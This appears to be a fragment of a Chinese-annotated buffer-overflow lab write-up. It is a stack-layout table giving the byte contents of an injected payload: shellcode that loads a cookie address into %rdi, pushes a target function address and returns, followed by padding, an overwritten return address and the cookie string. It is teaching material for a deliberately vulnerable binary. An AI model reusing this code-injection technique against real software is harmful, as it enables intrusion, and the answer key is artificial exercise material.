 备注 地址
%rsp+0x60 00
cookie字符串的起始地址 %rsp+0x58（0x5564fc60） 31 64 38 66 30 66 39 30
%rsp+0x50 30 30 30 30 30 30 30 30
%rsp+0x48 30 30 30 30 30 30 30 30
填充字符串 %rsp+0x40 30 30 30 30 30 30 30 30
%rsp %rsp+0x38 08 fc 64 55 00 00 00 00
%rsp+0x30 30 30 30 30 30 30 30 30
%rsp+0x28 30 30 30 30 30 30 30 30
%rsp+0x20 30 30 30 30 30 30 30 30
%rsp+0x18 30 30 30 30 30 30 30 30
%rsp+0x10 30 30 30 30 30 30 30 30
填充字符串 %rsp+0xd 30 30 30
ret %rsp+0xc c3
pushq $0x401834 %rsp+0x7 68 34 18 40 00
movq $0x5564fc60,%rdi %rsp（0x5564fc08） 48 c7 c7 60 fc 64 55